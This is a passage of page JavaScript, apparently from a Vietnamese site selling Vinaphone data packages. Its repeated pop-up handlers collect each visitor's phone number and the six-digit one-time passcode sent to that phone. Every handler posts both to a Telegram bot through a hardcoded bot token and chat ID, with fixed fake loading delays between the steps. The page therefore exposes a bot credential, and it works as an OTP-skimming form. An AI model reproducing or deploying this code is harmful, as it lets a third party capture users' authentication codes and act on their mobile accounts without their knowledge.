        document.querySelector('input[name="otp-vip199"]').value = '';
        document.getElementById("popupOverlay-vip199").style.display = "none";
        document.getElementById("popupOverlay-complete-vip199").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vip199").style.display = "none";
        document.getElementById("send-phone-btn-vip199").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vip199").disabled = false;
        document.getElementById("send-otp-btn-vip199").disabled = false;
        document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vip199").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vip199").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vip199").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vip249");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vip249").style.display = "inline-block";
        document.getElementById("send-phone-text-vip249").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vip249").style.display = "none";
        document.getElementById("send-phone-text-vip249").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vip249").style.display = "inline-block";
        document.getElementById("send-otp-text-vip249").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vip249").style.display = "none";
        document.getElementById("send-otp-text-vip249").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vip249').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vip249"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP249\nLink: https://digishop.vnpt.vn/di-dong/vip249/3870?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vip249").style.display = "block";
        document.getElementById("send-phone-btn-vip249").style.display = "none";
        document.querySelector('.thong-tin-otp-vip249').style.display = 'block';
        document.getElementById("send-otp-btn-vip249").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip249").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vip249"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vip249').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vip249"]').value;
        let phone = document.querySelector('input[name="phone-vip249"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP249\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vip249").style.display = "block";
                document.getElementById("popupOverlay-vip249").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vip249"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vip249").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vip249").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vip249"]').value = '';
        document.querySelector('input[name="otp-vip249"]').value = '';
        document.getElementById("send-phone-btn-vip249").style.display = "block";
        document.getElementById("send-phone-btn-vip249").disabled = false;
        document.getElementById("phoneSuccessMessage-vip249").style.display = "none";
        document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vip249").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip249").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vip249"]').value = '';
        document.querySelector('input[name="otp-vip249"]').value = '';
        document.getElementById("popupOverlay-vip249").style.display = "none";
        document.getElementById("popupOverlay-complete-vip249").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vip249").style.display = "none";
        document.getElementById("send-phone-btn-vip249").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vip249").disabled = false;
        document.getElementById("send-otp-btn-vip249").disabled = false;
        document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vip249").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vip249").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vip249").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd120m").style.display = "none";
        document.getElementById("send-phone-text-vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd120m").style.display = "none";
        document.getElementById("send-otp-text-vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120M\nLink: https://digishop.vnpt.vn/di-dong/vd120m/2501?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "block";
        document.getElementById("send-phone-btn-vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd120m"]').value;
        let phone = document.querySelector('input[name="phone-vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd120m").style.display = "block";
                document.getElementById("popupOverlay-vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd120m"]').value = '';
        document.querySelector('input[name="otp-vd120m"]').value = '';
        document.getElementById("send-phone-btn-vd120m").style.display = "block";
        document.getElementById("send-phone-btn-vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd120m"]').value = '';
        document.querySelector('input[name="otp-vd120m"]').value = '';
        document.getElementById("popupOverlay-vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "none";
        document.getElementById("send-phone-btn-vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd120m").disabled = false;
        document.getElementById("send-otp-btn-vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-3vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-3vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-3vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-3vd120m").style.display = "none";
        document.getElementById("send-phone-text-3vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-3vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-3vd120m").style.display = "none";
        document.getElementById("send-otp-text-3vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-3vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-3vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 3VD120M\nLink: https://digishop.vnpt.vn/di-dong/3vd120m/2475?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "block";
        document.getElementById("send-phone-btn-3vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-3vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-3vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-3vd120m"]').value;
        let phone = document.querySelector('input[name="phone-3vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 3VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-3vd120m").style.display = "block";
                document.getElementById("popupOverlay-3vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-3vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-3vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-3vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-3vd120m"]').value = '';
        document.querySelector('input[name="otp-3vd120m"]').value = '';
        document.getElementById("send-phone-btn-3vd120m").style.display = "block";
        document.getElementById("send-phone-btn-3vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-3vd120m"]').value = '';
        document.querySelector('input[name="otp-3vd120m"]').value = '';
        document.getElementById("popupOverlay-3vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-3vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "none";
        document.getElementById("send-phone-btn-3vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-3vd120m").disabled = false;
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-3vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-3vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-3vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-6vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6vd120m").style.display = "none";
        document.getElementById("send-phone-text-6vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-6vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6vd120m").style.display = "none";
        document.getElementById("send-otp-text-6vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6VD120M\nLink: https://digishop.vnpt.vn/di-dong/6vd120m/2476?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "block";
        document.getElementById("send-phone-btn-6vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6vd120m"]').value;
        let phone = document.querySelector('input[name="phone-6vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6vd120m").style.display = "block";
                document.getElementById("popupOverlay-6vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6vd120m"]').value = '';
        document.querySelector('input[name="otp-6vd120m"]').value = '';
        document.getElementById("send-phone-btn-6vd120m").style.display = "block";
